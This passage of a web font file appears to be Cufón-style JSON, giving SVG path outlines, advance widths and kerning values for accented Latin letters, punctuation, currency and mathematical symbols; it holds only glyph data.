":18}},"\u00e2":{"d":"94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93xm53,-207v1,-7,23,-44,42,-43v17,2,62,57,20,61v-7,0,-13,-5,-21,-16v-11,22,-39,20,-41,-2","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v2,-30,47,-24,69,-10v13,-7,32,-2,32,14v0,23,-46,30,-65,10v-15,5,-38,3,-36,-14xm94,-147v-29,-1,-57,23,-58,59v-1,30,24,57,61,58v27,1,55,-26,55,-59v0,-29,-25,-56,-58,-58xm94,-182v47,-1,92,39,94,95v-6,33,17,92,-19,92v-9,0,-17,-7,-17,-20v-56,49,-152,6,-152,-74v0,-46,40,-91,94,-93","w":197,"k":{"j":32}},"\u00e4":{"d":"68,-189v-24,-2,-23,-36,2,-35v23,3,21,34,-2,35xm100,-205v0,-25,34,-26,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"89,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm97,-231v-14,-1,-12,18,-3,18v7,1,11,-2,12,-9v-1,-6,-4,-9,-9,-9xm94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"300,-101v-7,-41,-81,-65,-105,-16v-5,9,-7,14,-7,16r112,0xm93,-146v-28,-1,-56,22,-57,58v-1,29,22,57,60,57v26,0,55,-25,55,-58v0,-28,-24,-57,-58,-57xm192,-65v13,32,54,43,90,24v12,3,18,9,18,18v1,32,-94,38,-114,9v3,20,-30,28,-35,5r0,-6v-56,49,-151,5,-151,-74v0,-46,40,-92,93,-93v31,0,57,13,76,39v13,-21,42,-37,76,-38v47,-2,96,40,92,99v-1,11,-7,17,-17,17r-128,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-5,-73,102,-126,158,-65v7,13,-1,30,-15,28v-9,0,-33,-24,-53,-19v-27,-2,-53,24,-55,57v-3,45,64,79,100,39v14,-3,25,1,26,17v3,12,-28,27,-54,36v37,23,17,84,-36,73v-15,3,-27,-5,-27,-18v0,-26,34,-9,46,-22v-12,-6,-24,-13,-19,-35v-32,-5,-77,-53,-71,-91","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"110,-187v-16,-3,-61,-50,-24,-61v16,-4,34,23,42,43v0,10,-6,16,-18,18xm0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"128,-231v-1,16,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18xm0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0xm53,-207v1,-7,23,-44,42,-43v17,2,62,57,20,61v-7,0,-13,-5,-21,-16v-11,22,-39,20,-41,-2","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"68,-192v-23,-2,-23,-35,2,-35v23,3,21,34,-2,35xm100,-208v-1,-25,34,-26,35,-1v0,9,-6,15,-18,18v-12,-2,-17,-8,-17,-17xm0,-88v-2,-46,40,-93,93,-93v48,0,94,39,94,98v0,12,-8,18,-18,18r-128,0v8,26,54,47,86,24v15,0,22,7,22,19v0,14,-22,25,-56,27v-46,2,-91,-39,-93,-93xm150,-101v-3,-15,-34,-51,-59,-43v-23,-3,-49,20,-53,43r112,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"54,-186v-17,-5,-61,-50,-23,-61v14,-4,33,23,41,43v0,10,-6,16,-18,18xm29,-162v-2,-27,37,-22,36,-3r0,153v-1,19,-36,25,-36,0r0,-150","w":90,"k":{"j":46}},"\u00ed":{"d":"78,-229v-1,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18xm29,-163v-2,-26,37,-21,36,-3r0,154v-1,20,-36,25,-36,0r0,-151","w":90,"k":{"j":39}},"\u00ee":{"d":"28,-163v-2,-26,36,-23,36,-4r0,155v0,20,-36,24,-36,0r0,-151xm44,-246v16,-2,39,32,42,44v-5,25,-28,23,-40,2v-11,22,-39,20,-41,-2v-1,-7,25,-43,39,-44","w":90,"k":{"j":30}},"\u00ef":{"d":"21,-193v-24,-3,-23,-36,2,-36v23,3,21,34,-2,36xm53,-210v1,-25,34,-26,35,0v0,9,-6,14,-18,17v-12,-2,-17,-8,-17,-17xm29,-163v-2,-26,37,-21,36,-3r0,154v-1,19,-36,25,-36,0r0,-151","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"102,-181v-3,-11,-12,-4,-18,0v6,-1,12,-1,18,0xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-26,-26,-55,-58,-55xm0,-88v0,-37,26,-76,63,-88v-20,-11,-9,-36,14,-43v-11,-13,-2,-34,15,-31v6,0,11,4,16,12v17,-9,23,-14,31,-14v28,11,18,32,-12,45v20,37,57,67,60,119v2,47,-41,93,-97,93v-41,0,-90,-46,-90,-93","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v4,-30,48,-23,70,-9v13,-7,33,-1,31,14v-1,28,-49,23,-70,9v-14,6,-33,1,-31,-14xm91,-145v-31,0,-57,22,-55,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v54,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-35,-18,-60,-55,-61","w":194,"k":{"j":33}},"\u00f2":{"d":"111,-189v-16,-4,-63,-50,-24,-61v13,-4,35,22,41,43v0,10,-5,16,-17,18xm0,-88v0,-46,43,-94,94,-94v46,0,93,46,93,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-27,-25,-55,-58,-55","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"128,-232v-1,17,-47,73,-56,25v-1,-3,21,-42,38,-42v12,3,18,8,18,17xm0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55xm91,-249v17,-3,39,31,42,44v-5,24,-28,21,-40,1v-11,22,-38,19,-40,-2v-1,-7,24,-41,38,-43","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v2,-31,48,-23,70,-10v13,-7,33,0,32,14v-2,28,-49,25,-70,9v-13,7,-33,2,-32,-13xm0,-88v0,-46,43,-94,94,-94v46,0,93,46,93,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-27,-25,-55,-58,-55","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"68,-188v-23,-2,-23,-35,2,-35v23,3,21,34,-2,35xm99,-204v0,-25,35,-26,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v2,-34,50,-30,49,2v-2,32,-51,27,-49,-2xm44,-146r108,0v24,2,26,38,1,38r-109,0v-24,-2,-25,-38,0,-38xm98,-49v-33,-5,-32,-49,1,-49v13,0,24,9,24,26v0,12,-9,19,-25,23"},"\u00f8":{"d":"124,-140v-44,-19,-97,23,-75,77xm73,-37v48,27,104,-27,77,-79xm23,-37v-57,-74,43,-184,126,-129v14,-20,36,-26,42,1v0,5,-5,13,-16,23v45,59,1,149,-78,147v-17,0,-34,-5,-49,-16v-15,20,-35,24,-41,-3v0,-5,6,-13,16,-23","w":204,"k":{"j":33,"T":29}},"\u00f9":{"d":"110,-189v-16,-3,-62,-50,-23,-60v14,-4,35,21,41,43v0,10,-6,15,-18,17xm91,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"129,-234v-1,18,-47,71,-57,26v-1,-3,23,-42,39,-43v12,3,18,8,18,17xm91,-30v28,2,53,-24,56,-59v3,-32,-13,-90,18,-93v11,3,17,8,17,17r0,154v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-152,4,-147,-78v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,43,21,64,55,67","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"92,-31v28,1,55,-21,55,-58v0,-32,-13,-91,19,-94v11,3,17,9,17,18r0,154v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-59,48,-151,2,-147,-78v2,-32,-13,-88,19,-91v32,7,17,54,17,86v0,43,21,64,56,66xm92,-252v17,-2,39,31,42,44v-5,25,-28,22,-40,1v-10,23,-38,21,-40,-1v-1,-7,24,-42,38,-44","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"91,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,17,8,17,17r0,153v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-18v-60,45,-151,3,-146,-78v2,-31,-13,-88,19,-90v32,6,11,53,17,84v-1,44,21,65,55,67xm100,-205v1,-25,34,-26,35,0v0,9,-6,14,-18,17v-12,-2,-17,-8,-17,-17xm68,-188v-23,-3,-24,-36,2,-36v23,3,21,34,-2,36","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"132,-235v0,17,-48,73,-56,25v-1,-3,23,-41,38,-42v12,3,18,8,18,17xm84,-62v31,-75,48,-114,50,-117v11,-12,33,0,31,13r-99,238v-10,10,-34,1,-30,-14v0,-2,9,-27,28,-73r-61,-151v10,-29,30,-17,42,12","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"189,-88v9,68,-94,124,-152,74v-6,33,16,85,-17,93v-10,0,-18,-6,-18,-18r0,-292v-2,-26,35,-22,35,-4r0,73v56,-50,158,2,152,74xm95,-146v-28,0,-56,22,-57,59v0,29,24,56,60,56v27,1,55,-23,55,-59v0,-27,-26,-56,-58,-56","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"59,-188v-25,-2,-24,-35,2,-35v23,3,21,34,-2,35xm90,-205v1,-24,35,-25,36,0v0,9,-6,14,-18,17v-12,-2,-18,-8,-18,-17xm82,-59v31,-75,47,-114,49,-117v11,-12,33,-1,31,13v-1,4,-19,58,-63,157v-27,60,-20,78,-47,85v-13,-4,-19,-8,-18,-19v0,-2,9,-26,28,-72r-60,-151v10,-29,29,-17,41,12","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-153v-3,-16,23,-19,39,-23v9,2,12,6,12,13r0,155v-1,19,-29,14,-28,0r0,-134v-12,4,-20,2,-23,-11","w":90},"\u02c6":{"d":"95,-257v18,-3,42,31,46,48v-7,26,-30,23,-43,0v-12,25,-42,23,-43,-2v-1,-5,24,-44,40,-46","w":180},"\u02c7":{"d":"96,-191v-17,4,-43,-31,-46,-48v7,-26,30,-23,43,0v12,-25,42,-23,43,2v1,7,-28,47,-40,46","w":180},"\u02c9":{"d":"58,-199v-26,-7,-17,-48,9,-38v35,5,87,-17,95,18v-2,34,-67,13,-104,20","w":186},"\u02d8":{"d":"153,-227v0,16,-28,47,-58,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,8,18,18","w":180},"\u02d9":{"d":"74,-218v-3,-29,48,-39,52,-3v1,16,-8,27,-27,28v-14,0,-23,-8,-25,-25","w":180},"\u02da":{"d":"89,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm97,-229v-10,0,-9,13,-3,14v6,0,8,-1,9,-7v-1,-5,-3,-7,-6,-7","w":180},"\u02db":{"d":"123,81v-54,16,-88,-44,-46,-71v-3,-13,7,-24,17,-24v14,0,19,18,17,36v0,10,-5,16,-17,18v-3,2,0,8,5,7v18,-1,40,-1,38,17v0,8,-5,14,-14,17","w":180},"\u02dc":{"d":"156,-276v-2,28,-52,27,-70,9v-14,7,-36,2,-34,-15v2,-27,50,-25,71,-8v13,-7,34,-3,33,14","w":180},"\u02dd":{"d":"46,-196v16,-41,14,-59,38,-60v14,2,19,8,18,21v0,4,-10,19,-31,46v-8,9,-23,6,-25,-7xm146,-235v-1,6,-42,83,-57,41v0,-3,7,-21,21,-52v12,-16,37,-5,36,11","w":180},"\u2013":{"d":"31,-57v-26,-6,-16,-48,9,-38r132,0v19,-2,28,38,4,38r-145,0","w":194},"\u2014":{"d":"0,-88v4,-18,10,-19,25,-19r327,0v20,-2,27,38,3,38r-338,0v-11,-4,-17,-10,-17,-19","w":360},"\u2018":{"d":"59,-277v8,-6,23,-3,20,10v-13,30,-13,43,-1,69v0,11,-6,20,-19,20v-15,0,-28,-16,-28,-49v0,-18,9,-34,28,-50","w":97},"\u2019":{"d":"35,-256v0,-17,6,-25,21,-23v13,-1,23,19,25,50v0,18,-15,45,-39,52v-23,-19,19,-52,-7,-79","w":97},"\u201a":{"d":"34,-21v0,-17,6,-25,21,-23v13,-1,23,19,25,50v1,18,-15,46,-39,52v-23,-19,19,-52,-7,-79","w":97},"\u201c":{"d":"67,-281v8,-6,24,-4,21,10v-13,30,-14,43,-2,69v0,11,-6,20,-19,20v-15,0,-28,-16,-28,-49v0,-18,8,-35,28,-50xm116,-278v9,-8,24,-3,23,8v-15,32,-15,41,-3,71v-2,13,-8,18,-20,18v-14,0,-26,-24,-26,-53v0,-14,10,-28,26,-44","w":159},"\u201d":{"d":"93,-260v-1,-16,7,-24,20,-24v14,0,24,18,26,50v0,18,-13,43,-36,52v-27,-3,4,-42,-2,-55v0,-6,-2,-14,-8,-23xm41,-260v0,-17,6,-25,21,-23v13,-1,23,19,25,50v1,18,-15,46,-39,52v-23,-19,19,-52,-7,-79","w":159},"\u201e":{"d":"90,-24v0,-16,8,-23,20,-23v14,0,23,17,26,49v1,18,-14,44,-37,53v-26,-4,5,-43,-1,-56v0,-6,-2,-14,-8,-23xm38,-24v0,-17,6,-23,21,-23v13,0,24,20,25,51v1,18,-14,45,-39,51v-22,-19,19,-52,-7,-79","w":159},"\u2020":{"d":"77,-195v1,-26,-8,-64,20,-64v24,0,17,39,18,64v25,1,50,-7,53,18v3,21,-28,22,-53,20r0,210v0,11,-7,17,-21,19v-12,-3,-17,-9,-17,-18r0,-211v-23,1,-56,2,-54,-19v3,-30,27,-16,54,-19"},"\u2021":{"d":"77,-195v1,-26,-8,-64,20,-64v24,0,17,39,18,64v25,1,51,-7,54,18v3,20,-29,22,-54,20r0,127v25,2,50,-8,54,18v-4,26,-28,19,-54,20v-3,27,11,64,-20,64v-29,0,-15,-37,-18,-64v-23,0,-55,3,-53,-20v3,-26,29,-16,53,-18r0,-127v-23,1,-55,2,-53,-19v3,-30,27,-16,53,-19"},"\u2022":{"d":"90,-74v-28,0,-52,-24,-52,-52v0,-28,24,-52,52,-52v28,0,52,24,52,52v0,28,-24,52,-52,52","w":180},"\u2026":{"d":"23,-24v-2,-34,55,-41,59,-3v1,18,-9,31,-30,32v-16,0,-28,-9,-29,-29xm141,-23v-3,-33,55,-42,59,-3v2,18,-10,32,-30,32v-16,0,-27,-9,-29,-29xm263,-24v-3,-34,54,-40,58,-3v1,17,-8,32,-29,32v-16,0,-27,-9,-29,-29","w":360},"\u2039":{"d":"32,-71v-12,-25,20,-46,45,-54v26,5,22,30,0,42v12,10,19,16,18,25v-2,14,-9,19,-22,18v-5,0,-18,-10,-41,-31","w":110},"\u203a":{"d":"82,-85v4,19,-33,44,-48,47v-26,-6,-22,-30,0,-43v-25,-13,-22,-42,2,-44v4,-1,43,26,46,40","w":110},"\u2044":{"d":"105,-256v13,-10,32,-5,32,15v0,5,-9,16,-22,33v-115,148,-172,224,-174,225v-13,5,-30,1,-29,-18v0,-5,9,-16,22,-33","w":81},"\u2215":{"d":"105,-256v13,-10,32,-5,32,15v0,5,-9,16,-22,33v-115,148,-172,224,-174,225v-13,5,-30,1,-29,-18v0,-5,9,-16,22,-33","w":81},"\u20a3":{"d":"44,-259v40,4,95,2,137,1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-113,0r0,79v35,6,90,-17,98,18v-1,32,-63,13,-98,18r0,35v21,0,37,-5,40,17v2,16,-18,21,-40,19v2,19,1,42,-18,40v-20,-2,-17,-20,-17,-40v-20,2,-39,-1,-39,-19v0,-16,19,-19,39,-17r0,-169v1,-14,9,-14,12,-19","w":198},"\u20a4":{"d":"160,-32v1,1,-12,38,-27,37r-97,0v-10,0,-18,-6,-18,-18v0,-3,8,-23,25,-59v-19,1,-38,-1,-36,-19v-1,-16,22,-17,39,-15v-8,-8,-43,2,-39,-20v2,-13,8,-19,21,-18v-30,-50,-3,-112,61,-112v22,0,50,11,59,39v-13,42,-35,-4,-63,-3v-36,2,-38,48,-16,76v25,0,62,-5,61,19v-1,25,-31,10,-48,18v21,1,50,-5,47,18v-2,22,-26,16,-48,17v-3,14,-10,28,-16,41r59,0v-5,-7,10,-21,18,-19v12,3,18,8,18,18","w":166},"\u20a7":{"d":"312,-62v-87,-24,-99,-9,-113,-60v0,-11,2,-19,7,-24r-12,0r0,89v0,16,5,22,13,27v-9,-10,-12,-36,13,-35v15,1,33,38,58,32v16,-1,33,-7,41,-25v0,-2,-2,-4,-7,-4xm116,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43xm77,-258v35,-4,77,34,76,77r5,0v2,-26,-9,-72,19,-69v29,3,13,42,17,69v16,1,38,-6,42,8v46,-25,102,-10,120,40v-1,22,-31,24,-40,1v-25,-25,-64,-20,-80,11v64,25,118,9,121,63v2,36,-70,82,-116,55v-1,9,-18,8,-30,8v-28,1,-52,-22,-53,-58r0,-93r-12,0v-14,31,-57,53,-109,45r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-17,77,-20","w":356},"\u20ac":{"d":"0,-128v0,-95,125,-176,211,-107v10,15,2,31,-17,31v-49,-35,-124,-20,-147,35r123,0v26,0,21,37,0,37r-132,0v-1,3,-1,6,0,9r132,0v26,0,21,37,0,37r-123,0v16,47,95,74,145,35v15,0,24,7,23,19v4,16,-49,37,-84,37v-64,0,-131,-60,-131,-133","w":209},"\u2116":{"d":"230,-40v-26,-7,-17,-48,9,-38r132,-1v20,-1,26,34,3,39r-144,0xm226,-155v0,-37,35,-75,75,-75v37,0,75,37,75,75v0,38,-33,75,-78,75v-34,0,-72,-37,-72,-75xm345,-156v0,-56,-86,-57,-88,0v-1,25,17,45,46,45v21,0,43,-18,42,-45xm175,-66r0,-174v3,-22,37,-24,37,0r0,227v-6,26,-33,22,-47,-7r-129,-165r0,172v0,9,-5,18,-18,18v-10,0,-18,-6,-18,-18r0,-224v1,-26,31,-26,38,-4v6,7,52,65,137,175","w":399},"\u2122":{"d":"38,-259r77,0v14,1,14,23,-2,23r-26,0r0,95v0,6,-3,11,-11,11v-6,0,-11,-4,-11,-11r0,-95v-15,-1,-39,5,-38,-12v2,-7,6,-11,11,-11xm229,-194v-25,47,-17,59,-36,65v-20,-8,-25,-46,-36,-65v-4,22,11,61,-12,65v-6,0,-11,-4,-11,-11r0,-107v1,-16,22,-15,24,0r35,80v1,-6,29,-67,39,-87v7,-7,20,-5,20,7r0,107v0,15,-24,13,-23,0r0,-54","w":263},"\u2202":{"d":"100,-144v-27,-1,-56,23,-57,56v-1,29,23,56,57,58v29,1,56,-23,57,-58v2,-27,-24,-55,-57,-56xm7,-88v0,-53,56,-108,121,-88v-20,-23,-59,-48,-103,-44v-9,0,-16,-7,-17,-20v2,-11,9,-17,18,-17v94,1,166,61,166,175v0,40,-47,93,-95,87v-43,3,-90,-43,-90,-93","w":198},"\u2206":{"d":"106,-188r-60,156r119,0xm90,-251v15,-15,33,-9,37,16r83,223v0,9,-5,17,-17,17r-175,0v-10,0,-16,-7,-18,-20","w":201},"\u220f":{"d":"31,-259r177,0v25,0,21,38,2,37r-9,0r0,265v28,-6,30,34,13,37v-29,-4,-73,14,-75,-20v-1,-10,10,-18,26,-17r0,-265r-90,0r0,265v28,-6,30,34,13,37v-29,-4,-73,14,-75,-20v0,-10,10,-18,25,-17r0,-265v-16,1,-25,-2,-25,-19v0,-9,6,-15,18,-18","w":242},"\u2211":{"d":"131,-87r-117,-143v-4,-13,-1,-26,15,-26r151,0v24,3,22,36,-1,36r-110,0r103,125v4,20,-5,20,-29,49r-72,88r110,0v24,2,23,32,1,37r-149,0v-14,-4,-19,-9,-18,-21v24,-41,84,-103,116,-145","w":211},"\u2212":{"d":"32,-102v-26,-7,-17,-48,9,-38r132,-1v19,-2,27,34,4,39r-145,0","w":191},"\u221a":{"d":"46,5v-20,1,-46,-65,-46,-70v0,-9,7,-15,19,-17v11,-2,20,17,26,29v73,-147,110,-221,113,-225v13,-8,57,-11,57,15v0,14,-16,19,-35,17v0,3,-39,83,-117,240v-4,8,-9,11,-17,11","w":198},"\u221e":{"d":"58,-176v26,-5,47,-1,63,16v40,-37,105,-15,110,48v4,50,-72,88,-110,47v-39,38,-110,13,-110,-48v0,-29,16,-50,47,-63xm140,-117v-8,30,47,48,56,13v6,-21,-5,-37,-32,-37v-11,0,-20,8,-24,24xm45,-117v-3,20,8,31,33,32v11,1,23,-13,24,-28v2,-30,-51,-42,-57,-4","w":230},"\u222b":{"d":"19,-5v16,-4,14,15,28,18v6,0,7,-7,9,-20r31,-260v15,-41,71,-40,83,3v-2,12,-7,18,-18,18v-11,0,-27,-35,-32,2r-32,262v-17,42,-74,41,-85,-7v2,-11,8,-16,16,-16","w":161},"\u2248":{"d":"65,-151v-11,-3,-18,14,-30,12v-12,-2,-18,-8,-17,-19v-2,-10,23,-26,45,-28v3,-7,67,31,84,4v13,-4,27,4,25,17v2,11,-23,28,-44,29v-6,0,-27,-5,-63,-15xm21,-102v-2,-18,27,-31,45,-31v3,-7,68,32,86,3v13,-3,24,6,23,18v2,10,-22,30,-47,28v-4,0,-25,-4,-61,-14v-9,-2,-18,13,-29,12v-11,-2,-17,-8,-17,-16"},"\u2264":{"d":"146,-210v29,2,27,34,1,42r-74,46r89,56v10,13,6,31,-14,33v-42,-17,-87,-53,-126,-75v-13,-20,0,-26,24,-41v65,-40,97,-61,100,-61xm33,-33r117,0v9,0,17,7,17,21v0,12,-8,17,-16,17r-117,0v-10,0,-16,-6,-17,-19v2,-12,8,-19,16,-19"},"\u2265":{"d":"35,-34r118,0v10,0,16,8,16,21v0,12,-8,17,-16,17r-118,0v-9,0,-14,-6,-16,-19v2,-12,7,-19,16,-19xm114,-123v-64,-45,-87,-40,-95,-70v0,-9,6,-15,19,-18v7,-2,131,78,128,78v8,19,0,24,-21,36v-73,45,-93,61,-107,63v-30,-8,-22,-35,8,-46"},"\uf001":{"d":"45,-181v-14,-80,105,-106,124,-30v0,10,-6,17,-18,19v-16,3,-22,-32,-43,-29v-17,-1,-29,16,-26,40v23,1,49,-10,50,19v1,18,-30,17,-50,16r0,134v0,19,-33,24,-37,1v3,-43,0,-90,1,-135v-22,-1,-44,7,-46,-18v-1,-16,22,-20,45,-17xm152,-188v12,0,18,9,18,19r0,156v0,25,-37,21,-36,1r0,-159v2,-12,8,-17,18,-17","w":179},"\ufb01":{"d":"45,-181v-14,-80,105,-106,124,-30v0,10,-6,17,-18,19v-16,3,-22,-32,-43,-29v-17,-1,-29,16,-26,40v23,1,49,-10,50,19v1,18,-30,17,-50,16r0,134v0,19,-33,24,-37,1v3,-43,0,-90,1,-135v-22,-1,-44,7,-46,-18v-1,-16,22,-20,45,-17xm152,-188v12,0,18,9,18,19r0,156v0,25,-37,21,-36,1r0,-159v2,-12,8,-17,18,-17","w":179},"\uf002":{"d":"45,-182v-13,-79,103,-106,125,-32r-1,182v16,-1,26,2,26,19v0,22,-22,18,-44,18v-10,0,-18,-7,-18,-19r0,-193v-14,-28,-58,-12,-51,25v24,1,50,-9,51,19v1,18,-30,18,-51,17r1,134v0,19,-33,24,-38,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-16,23,-20,45,-17","w":190},"\ufb02":{"d":"45,-182v-13,-79,103,-106,125,-32r-1,182v16,-1,26,2,26,19v0,22,-22,18,-44,18v-10,0,-18,-7,-18,-19r0,-193v-14,-28,-58,-12,-51,25v24,1,50,-9,51,19v1,18,-30,18,-51,17r1,134v0,19,-33,24,-38,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-16,23,-20,45,-17","w":190},"\u0100":{"d":"30,-304r149,0v24,0,20,38,0,38r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-18,17,-18xm125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":208},"\u0101":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm23,-233r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":193},"\u0102":{"d":"161,-304v3,16,-30,47,-57,45v-25,-1,-48,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,2,19,-28,38,-26v12,2,18,9,18,19xm125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":211},"\u0103":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm154,-235v0,15,-29,46,-58,44v-25,-1,-48,-13,-55,-45v3,-13,9,-19,20,-18v16,-3,19,27,36,25v17,3,20,-28,39,-25v12,2,18,9,18,19xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":196},"\u0104":{"d":"128,-130r-22,-57r-21,57r43,0xm213,-7v7,27,-7,36,-20,45v9,10,53,-5,49,23v-3,23,-23,16,-45,18v-38,3,-58,-60,-20,-78v-2,-7,-14,-38,-35,-94r-72,0r-36,96v-13,12,-36,4,-33,-14r89,-238v1